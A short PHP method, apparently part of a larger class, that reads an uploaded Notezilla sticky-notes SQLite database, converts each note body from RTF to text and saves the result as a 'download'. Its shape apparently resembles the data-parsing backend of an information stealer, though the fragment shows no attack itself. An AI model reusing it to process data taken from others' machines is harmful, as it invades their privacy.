 private function processnote($Data)
{
    $FileDB = GetTempFile('notezilla');
    if(!file_put_contents($FileDB, $Data))
        return FALSE;
    $db = new SQLite3($FileDB);
    if(!$db)
        return FALSE;
    $Datax = $db->query('SELECT BodyRich  FROM Notes');
    $Result = '';
    while($Element = $Datax->fetchArray())
    {
        $Data__ = rtf2text($Element['BodyRich']);
        if(strlen($Data__))
        {
            $Result .= $Data__;
            $Result .= str_pad("", 30, "-") . "\r\n";
        }
    }
   $this->insert_downloads(substr($Result, 0, 20) . ".txt", $Result);
    $db->close();
   $db = $Datax = $Result = NULL;
    @unlink($FileDB);
}